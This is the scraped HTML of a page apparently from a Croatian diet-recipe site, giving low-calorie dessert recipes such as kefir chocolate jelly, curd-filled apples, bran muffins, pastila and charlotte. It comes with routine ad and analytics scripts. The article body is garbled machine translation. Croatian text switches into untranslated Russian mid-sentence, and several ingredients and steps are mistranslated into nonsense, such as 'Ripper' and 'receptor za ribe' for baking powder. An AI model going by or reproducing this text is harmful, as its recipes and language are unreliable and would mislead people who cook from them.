                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '30,31,32,33,34,35,36,37,38');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '30,31,32,33,34,35,36,37,38');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2925 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://hr.bladeil.com/"><img src="https://hr.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Kako izgubiti težinu: dijeta, prehrana i sport"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-46112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46112"><a href="//hr.bladeil.com/">Home</a></li>
<li id="menu-item-47806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47806"><a href="https://hr.bladeil.com/category/dijeta">Dijeta</a></li>
<li id="menu-item-47807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47807"><a href="https://hr.bladeil.com/category/djeca">Djeca</a></li>
<li id="menu-item-47808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47808"><a href="https://hr.bladeil.com/category/kosa">Kosa</a></li>
<li id="menu-item-47809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47809"><a href="https://hr.bladeil.com/category/ljepota">Ljepota</a></li>
<li id="menu-item-47810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47810"><a href="https://hr.bladeil.com/category/moda">Moda</a></li>
<li id="menu-item-47811" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47811"><a href="https://hr.bladeil.com/category/recepti">Recepti</a></li>
<li id="menu-item-47812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47812"><a href="https://hr.bladeil.com/category/zdravlje">Zdravlje</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://hr.bladeil.com/">Home</a></span></span></div>
			
<article id="post-2925" class="post-2925 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Dijetetski proizvodi &#8211; slatkiši za tanak struk.recepti низкокалорийных десертов из творога, кефира, фруктов иpečenje</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://hr.bladeil.com/category/recepti" itemprop="articleSection">Recepti</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="8833" data-rejected-blocks="32" data-accepted-blocks="38"></span><tr>
<td><img src=
"/wp-content/uploads/images/dieticheskie_deserti_sladosti_dlya_tonkoj_talii_recepti_nizkokalorijnih_desertov_iz_tvoroga-_kefira-_frukto.jpg"
alt=""> Ср, 04 окт 2017 Автор: <strong>Марина Выходцева</strong></p>
<p><em><strong>Ukusna prehrana nije san, već stvarnost.<br />
Niskokalorični deserti pomoći će diverzificirati prehranu, poraziti žudnju<br />
štetnim slatkišima učinit će gubitak težine mnogo<br />
više zabave.</strong></em></p>
<p>Ovdje su najzanimljiviji recepti čokolade, voća<br />
лакомств и даже pečenje, которая не навредит талии.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></div>
<h2><span id="Dijetetski_deserti_8211_opci_principi_kuhanja">Dijetetski deserti &#8211; opći principi kuhanja</span></h2>
<p>Za smanjenje sadržaja kalorija obično djeluju u tri<br />
smjernice: smanjenje masnoće, uklanjanje bijelog brašna, zamjena<br />
šećer. Masti su potrebne tijelu, ali one moraju doći s desnim<br />
proizvodi, u desertima su orašasti plodovi, sjemenke suncokreta, tamna čokolada, prah<br />
kakao. Bijeli šećer se preporučuje zamijeniti ekvivalent smeđeg,<br />
posebne zamjene ili med. Također ne zaboravite<br />
suho voće koje ima dobar okus u nekim desertima<br />
može se koristiti.</p>
<p><strong>Što su dijetetske delicije od:</strong></p>
<p>• mliječni proizvodi svih vrsta;</p>
<p>• bobice i plodovi su svježi, sušeni, zamrznuti;</p>
<p>• Neka povrća i dinja.</p>
<p>Ako se koristi recept s pečenjem, žitarice od pšenice su često<br />
zamijenite zobenu kašu, mamac, dodajte različite mekinje ili<br />
Koristite kukuruzno brašno, heljdu, od riže. Osim toga, kao<br />
u bilo koje drugo tijesto dodati jaja, mliječne proizvode,<br />
Skladanje.</p>
<h2><span id="Cokoladni_niskokaloricni_desert_kefira">Čokoladni niskokalorični desert kefira</span></h2>
<p>Kefir nije samo zdrav, nego i vrlo ukusan. Ovaj recept<br />
je dokaz za to. Na sličan način možete kuhati<br />
delicije ryazhenka, prirodni jogurti.</p>
<p><strong>sastojci</strong></p>
<p>• 2 žlice. l. kakao;</p>
<p>• 500 ml kefira;</p>
<p>• 10 grama želatine;</p>
<p>• 1 prstohvat vanilije;</p>
<p>• šećer, med ili sladila po želji.</p>
<p><strong>Način kuhanja</strong></p>
<p>1. • Povežite želatinu i 50 ml vode, promiješajte, ostavite da djeluje<br />
oteklina u vrijeme navedeno u uputama. Obično više<br />
pola sata. Ako je želatina trenutna, onda još manje.</p>
<p>2. • Za izradu slatkiša možete koristiti zamjene ili<br />
добавить мед, немного белого или коричневого šećer. Općenito<br />
dovesti na željeni okus kefira na bilo koji prihvatljiv način.</p>
<p>3. • Dodajte kakao i uvijek maleni prstohvat vanilije.<br />
Ne sadrži kalorije, a okus će se promijeniti,<br />
maskirani okus fermentiranog mliječnog proizvoda. Protresite sve<br />
umutiti dok ne postane glatka.</p>
<p>4. • Otopite želatinu u vodenoj kupelji, ali ne zagrijavajte se mnogo.<br />
je potrebno češće miješati. Kombinirajte s kefirom, promiješajte.</p>
<p>5. Ulijte čokoladnu masu u kalupe ili vaze, možete<br />
koristite naočale. Po želji dodajte komade voća ili<br />
bobice. Stavite desert u hladnjak na nekoliko sati.</p>
<h2><span id="Prehrambeni_desert_od_jabuka_s_svjezim_sirom">Prehrambeni desert od jabuka s svježim sirom</span></h2>
<p>Recept je ne samo ukusna, nego i vrlo niskokalorična<br />
desert. Ovi proizvodi čine 2 porcije. Jabuke treba uzeti<br />
velike, jake, koje se tijekom pečenja neće raspasti.</p>
<p><strong>sastojci</strong></p>
<p>• 2 jabuke;</p>
<p>• 150 grama svježeg sira;</p>
<p>• 1-2 ч. l. med;</p>
<p>• 0,5 ч. l. cimet.</p>
<p><strong>Način kuhanja</strong></p>
<p>1. • Isperite jabuke, pažljivo uklonite oštricu zajedno s oštrim nožem.<br />
sa svim sjemenkama i prugama. Vrlo je važno ne probiti<br />
na suprotnoj strani. Trebala bi napraviti jabuku s rupom.</p>
<p>2. • Pomiješajte skutu cimetom, dodajte joj malo<br />
med. Općenito, ovdje možete baciti grožđice, orašaste plodove, nasjeckane suhe marelice.<br />
Promiješajte punjenje.</p>
<p>3. • Napunite jabuke masom sira, poravnajte vrh, pritisnite prema dolje<br />
nadjev.</p>
<p>4. • Pecite u pećnici na 200 stupnjeva. Za velike jabuke<br />
Trajat će 18-20 minuta.</p>
<h2><span id="Muffins_8211_niske_kalorijske_desert_na_mekinje">Muffins &#8211; niske kalorijske desert na mekinje</span></h2>
<p>Da bi ovaj niskokalorični desert bio potreban<br />
zamjena za šećer, kao i pšenične ili zobene mekinje. pečenje<br />
proizvedene u mikrovalnoj pećnici.</p>
<p><strong>sastojci</strong></p>
<p>• 3 žlice. l. mekinje;</p>
<p>• 1 ч. l. kakao;</p>
<p>• 1 tbsp. l. suho mlijeko;</p>
<p>• 0,4 ч. l. Ripper;</p>
<p>• 1 tbsp. l. ulje;</p>
<p>• 4 žlice. l. punomasno mlijeko;</p>
<p>• 2 таблетки заменителя šećer.</p>
<p><strong>Način kuhanja</strong></p>
<p>1. • Da bi okus muffina bio mekši, morate brusiti mekinje<br />
mlinom za kavu, sipajte u posudu.</p>
<p>2. • Dodati kakao, mlijeko u prahu, nadomjestak za šećer,<br />
riper i promiješati.</p>
<p>3. • Dodajte cijelo kravlje mlijeko, maslac, ponovno promiješajte<br />
i tijesto je spremno!</p>
<p>4. • Sklopite masu u silikonske kalupe, ispunite<br />
za pola. Trebala bi napraviti 2 cupcakesa.</p>
<p>5. • Stavite mikrovalnu pećnicu. S kapacitetom od 700 muffins će biti<br />
Pecite točno dvije minute.</p>
<h2><span id="Dijetalni_desert_za_buducnost_ili_pastila">Dijetalni desert za budućnost ili pastila</span></h2>
<p>Još jedna poznata dijetalna poslastica, od koje se priprema<br />
jabuke. Pastila je dobra jer se može pripremiti za buduću uporabu, a zatim<br />
uživajte u šalici čaja. Također možete kuhati slatke.<br />
peciva s svježim sirom i drugim voćem.</p>
<p><strong>sastojci</strong></p>
<p>• jabuke;</p>
<p>• 1-2 žlice šećera;</p>
<p>• malo vode.</p>
<p><strong>Način kuhanja</strong></p>
<p>1. • Izrežite jabuke na velike komade, stavite ih u tavu. koža<br />
nemojte skidati plod prema pravilima, kako ona sadrži<br />
pektin. Sjeme štapića treba ukloniti.</p>
<p>2. • Jabuke dodajte šećer i 2-3 žlice vode. Za pokrivanje<br />
posudu, parjene komade voća do mekane. Ako hoće<br />
koristiti spor kuhalo, onda možete šećer s vodom ne<br />
dodati.</p>
<p>3. • Ohladite jabuke, samljeti miješalicu ili uvijati<br />
mlin za meso. Sok, koji je stajao, ne treba koristiti, možete<br />
staviti u druga jela i deserte.</p>
<p>4. Razmazati pire krumpir u tankom sloju na pergamentu ili<br />
na silikonskim prostirkama. Debljina ne smije biti veća od polovice<br />
Centimetar, možete čak i tanje.</p>
<p>5. • Stavite pastilu u pećnicu, osušite je minimalno<br />
temperatura ne viša od 80 stupnjeva. Preporučljivo je napustiti vrata<br />
odškrinuta.</p>
<p>6. • Uklonite pastile iz lisica, uvijte ih sa slamkom,<br />
koristiti odmah ili ostaviti na skladištu.</p>
<h2><span id="Niskokaloricni_desert_od_bundeve_s_cimetom_i_jabukom">Niskokalorični desert od bundeve s cimetom i jabukom</span></h2>
<p>Opcija nevjerojatno mirisna i ukusna desert, koji može<br />
kuhati u bilo koje doba godine. Posebno se sviđa u zimskim mjesecima<br />
Izbor voća i bobica je ograničen.</p>
<p><strong>sastojci</strong></p>
<p>• 400 grama bundeve;</p>
<p>• 300 grama jabuka;</p>
<p>• 1 tbsp. l. cimeta;</p>
<p>• 2 žlice. l. grožđice.</p>
<p><strong>Način kuhanja</strong></p>
<p>1. • Uklonite koru iz bundeve, izrežite na kriške, preklopite u<br />
tavi. Dodajte nekoliko žlica vode, stavite na peć i na<br />
lagano zagrijavati do pare.</p>
<p>2. • Ogulite jabuke, izrežite na kockice, zalijte u bundeve. ako<br />
odmah ih dodajte, a zatim će se kuhanje odgoditi zbog<br />
voćna kiselina. Parite zajedno još 5-8 minuta.</p>
<p>3. • Isperite grožđice, ulijte u glavno jelo. Kuhajte još 1-2<br />
minuta, zatim isključite, pustite da se skuha. Grožđica nabrekne, daj<br />
slatko.</p>
<p>4. • Stavite tikvicu u zdjelu, pospite tlom<br />
cimet. Također možete koristiti vaniliju ili malo likera.</p>
<h2><span id="Dijetetski_desert_8220Charlotte8221">Dijetetski desert &#8220;Charlotte&#8221;</span></h2>
<p>Vrlo poznata varijacija slavnog kolača<br />
niskokalorične performanse. Za test, trebate cjelovitost<br />
brašno, prodaje se u odjelima za kruh ili u trgovinama<br />
zdrava prehrana.</p>
<p><strong>sastojci</strong></p>
<p>• 0,5 šalice cjelovitog brašna;</p>
<p>• 1 ч. l. Ripper;</p>
<p>• 0,5 šalice rižinog brašna;</p>
<p>• 0,5 šalice jogurta;</p>
<p>• 4 jaja;</p>
<p>• 5 tableta nadomjestka za šećer;</p>
<p>• 2 jabuke;</p>
<p>• vanilija, cimet.</p>
<p><strong>Način kuhanja</strong></p>
<p>1. • Pobijedite jaja do pjene, dodajte zgnječeno<br />
sladilo ako pilule. Za dubinu okusa bacamo<br />
mali prstohvat soli, ponovno tukli.</p>
<p>2. • Dodajte kefir, promiješajte.</p>
<p>3. • Izlijemo sve vrste brašna zajedno s receptorom za ribe i<br />
baciti prstohvat vanilije. Mijesiti polutekuće tijesto.</p>
<p>4. • Podmažite obrazac, još bolje položite. Ulijte tijesto<br />
Charlotte.</p>
<p>5. • Isjecite jabuke. ako кожица не жесткая, то можно<br />
otići.</p>
<p>6. • Stavite kriške voća na vrh kolača. Može prikazati<br />
neka vrsta uzorka. Посыпать сверху порошком cimet. Može<br />
dijeta charlotte i bez nje.</p>
<p>7. • Pecite pitu dok ne bude omekša, temperaturu za hranu<br />
charlotte 170-180 stupnjeva.</p>
<h2><span id="Niskokaloricni_desert_od_svjezeg_sira_i_smokava">Niskokalorični desert od svježeg sira i smokava</span></h2>
<p>Za pripremu takvog deserta najbolje je koristiti.<br />
niski masni sir. U ovom slučaju, kalorija će<br />
minimalna. Ovdje je primjer s figom, također možete koristiti<br />
datumi, suhe marelice, suhe šljive.</p>
<p><strong>sastojci</strong></p>
<p>• 250 grama svježeg sira;</p>
<p>• 100 grama smokava;</p>
<p>• 0,3 ч. l. vanilin šećer;</p>
<p>• 2 žlice. l. prirodni jogurt.</p>
<p><strong>Način kuhanja</strong></p>
<p>1. • Polovicu smokve stavite u zdjelu blendar, dodajte skutu i<br />
pretukli</p>
<p>2. • Dodajte prirodni jogurt, dodajte malo vanilije<br />
šećera i opet tukli. Trebala bi biti homogena,<br />
nježna i prozračna.</p>
<p>3. • Preostale smokve narežite na male komadiće, umiješajte<br />
skuta, ali ne samljeti.</p>
<p>4. • Stavite desert u prekrasnu vazu i isprobajte je!</p>
<h2><span id="Dijeta_iz_susenog_voca">Dijeta iz sušenog voća</span></h2>
<p>Najlakši recept za dijetetski desert, naime slatkiše.<br />
Možete koristiti druge suho voće, a ne samo one<br />
su na popisu.</p>
<p><strong>sastojci</strong></p>
<p>• 100 grama šljiva;</p>
<p>• 150 grama suhe marelice;</p>
<p>• 3-4 čl. l. matice;</p>
<p>• 50 grama grožđica;</p>
<p>• 100 грамм jabuke.</p>
<p><strong>Način kuhanja</strong></p>
<p>1. • Suho voće potopite u toplu vodu, iscijedite i osušite.</p>
<p>2.•Перемолоть все через mlin za meso.</p>
<p>3. • Pržite orašaste plodove malo u tavi, melje.</p>
<p>4. • Kuglice voća izvalite iz mase, uvaljajte u orasima,<br />
staviti u zamrzivač 20-30 minuta. Čuvajte takve<br />
slatkiše u hladnjaku ne duže od tri dana.</p>
<h2><span id="Dijetetski_proizvodi_8211_savjeti_i_trikovi">Dijetetski proizvodi &#8211; savjeti i trikovi</span></h2>
<p>• Suho voće je zdravo i slatko, ali gotovo svi su visoki<br />
sadržaj kalorija. Ne morate se čvrsto naslanjati na grožđice ili datume, ovo<br />
može utjecati na struk.</p>
<p>• ako нет возможности купить овсяную, кукурузную или гречневую<br />
brašna, mogu se pripremiti pomoću mlinca za kavu. nakon<br />
mljevenje proizvoda treba prosijati kroz fino sito.</p>
<p>• Bran je zdrav prehrambeni proizvod za ljude, ali i za njega<br />
Nemojte koristiti iznad norme. Odraslom treba dan<br />
jesti ne više od 30 grama i ni u kom slučaju ne kombinirati<br />
istodobno s lijekovima.</p>
</td>
</tr>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fhr.bladeil.com%2Fdijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fhr.bladeil.com%2Fdijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Dijetetski+proizvodi+%26%238211%3B+slatki%C5%A1i+za+tanak+struk.recepti+%D0%BD%D0%B8%D0%B7%D0%BA%D0%BE%D0%BA%D0%B0%D0%BB%D0%BE%D1%80%D0%B8%D0%B9%D0%BD%D1%8B%D1%85+%D0%B4%D0%B5%D1%81%D0%B5%D1%80%D1%82%D0%BE%D0%B2+%D0%B8%D0%B7+%D1%82%D0%B2%D0%BE%D1%80%D0%BE%D0%B3%D0%B0%2C+%D0%BA%D0%B5%D1%84%D0%B8%D1%80%D0%B0%2C+%D1%84%D1%80%D1%83%D0%BA%D1%82%D0%BE%D0%B2+%D0%B8pe%C4%8Denje&url=https%3A%2F%2Fhr.bladeil.com%2Fdijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fhr.bladeil.com%2Fdijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fhr.bladeil.com%2Fdijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Dijetetski+proizvodi+%26%238211%3B+slatki%C5%A1i+za+tanak+struk.recepti+%D0%BD%D0%B8%D0%B7%D0%BA%D0%BE%D0%BA%D0%B0%D0%BB%D0%BE%D1%80%D0%B8%D0%B9%D0%BD%D1%8B%D1%85+%D0%B4%D0%B5%D1%81%D0%B5%D1%80%D1%82%D0%BE%D0%B2+%D0%B8%D0%B7+%D1%82%D0%B2%D0%BE%D1%80%D0%BE%D0%B3%D0%B0%2C+%D0%BA%D0%B5%D1%84%D0%B8%D1%80%D0%B0%2C+%D1%84%D1%80%D1%83%D0%BA%D1%82%D0%BE%D0%B2+%D0%B8pe%C4%8Denje%20https%3A%2F%2Fhr.bladeil.com%2Fdijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Dijetetski+proizvodi+%26%238211%3B+slatki%C5%A1i+za+tanak+struk.recepti+%D0%BD%D0%B8%D0%B7%D0%BA%D0%BE%D0%BA%D0%B0%D0%BB%D0%BE%D1%80%D0%B8%D0%B9%D0%BD%D1%8B%D1%85+%D0%B4%D0%B5%D1%81%D0%B5%D1%80%D1%82%D0%BE%D0%B2+%D0%B8%D0%B7+%D1%82%D0%B2%D0%BE%D1%80%D0%BE%D0%B3%D0%B0%2C+%D0%BA%D0%B5%D1%84%D0%B8%D1%80%D0%B0%2C+%D1%84%D1%80%D1%83%D0%BA%D1%82%D0%BE%D0%B2+%D0%B8pe%C4%8Denje%20https%3A%2F%2Fhr.bladeil.com%2Fdijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fhr.bladeil.com%2Fdijetetski-proizvodi-slatkisi-za-tanak-strukrecepti-nizkokaloriynykh-desertov-iz-tvoroga-kefira-fruktov-ipecenje.html&text=Dijetetski+proizvodi+%26%238211%3B+slatki%C5%A1i+za+tanak+struk.recepti+%D0%BD%D0%B8%D0%B7%D0%BA%D0%BE%D0%BA%D0%B0%D0%BB%D0%BE%D1%80%D0%B8%D0%B9%D0%BD%D1%8B%D1%85+%D0%B4%D0%B5%D1%81%D0%B5%D1%80%D1%82%D0%BE%D0%B2+%D0%B8%D0%B7+%D1%82%D0%B2%D0%BE%D1%80%D0%BE%D0%B3%D0%B0%2C+%D0%BA%D0%B5%D1%84%D0%B8%D1%80%D0%B0%2C+%D1%84%D1%80%D1%83%D0%BA%D1%82%D0%BE%D0%B2+%D0%B8pe%C4%8Denje"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-25283" class="post-card post-25283 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://hr.bladeil.com/patlidzan-za-zimu-najbolji-recepti-kakopravilno-i-ukusno-pripremiti-patlidzan-za-zimu.html">
                            <img width="330" height="140" src="https://hr.bladeil.com/wp-content/uploads/sites/2/baklazhani_na_zimu_-_luchshie_recepti_kak_pravilno_i_vkusno_zagotovit_baklazhani_na_zimu_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recepti</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://hr.bladeil.com/patlidzan-za-zimu-najbolji-recepti-kakopravilno-i-ukusno-pripremiti-patlidzan-za-zimu.html" rel="bookmark" itemprop="url"><span itemprop="headline">Patlidžan za zimu &#8211; najbolji recepti. kakopravilno i ukusno pripremiti patlidžan za zimu.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Sun, Nov 06, 2016 Ako su patlidžani dobro kuhani, oni su napravljeni. raznovrsna i	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hr.bladeil.com/patlidzan-za-zimu-najbolji-recepti-kakopravilno-i-ukusno-pripremiti-patlidzan-za-zimu.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:21:23+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25279" class="post-card post-25279 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://hr.bladeil.com/skuta-lonac-najbolji-recepti-kakoispravno-i-ukusno-skuhana-lonac.html">
                            <img width="330" height="140" src="https://hr.bladeil.com/wp-content/uploads/sites/2/tvorozhnaya_zapekanka_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_tvorozhnuyu_zapekanku_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Recepti</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://hr.bladeil.com/skuta-lonac-najbolji-recepti-kakoispravno-i-ukusno-skuhana-lonac.html" rel="bookmark" itemprop="url"><span itemprop="headline">Skuta lonac &#8211; najbolji recepti. kakoispravno i ukusno skuhana lonac.</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Sri pro 23, 2016 Contents Skuta posuda &#8211; opća načela i metode kuhanje Ima	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hr.bladeil.com/skuta-lonac-najbolji-recepti-kakoispravno-i-ukusno-skuhana-lonac.html"/>
	<meta itemprop="dateModified" content="2019-04-05"/>
	<meta itemprop="datePublished" content="2019-04-05T18:20:27+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-25278" class="post-card post-25278 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://hr.bladeil.com/pire-od-juha-najbolji-recepti-kako-ivkusno-prigotovit-supy-pire-od-krumpira.html">
                            <img width="330" height="140" src="https://hr.bladeil.com/wp-content/uploads/sites/2/sup_pyure_-_luchshie_recepti_kak_pravilno_i_vkusno_prigotovit_supi_pyure_zm-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
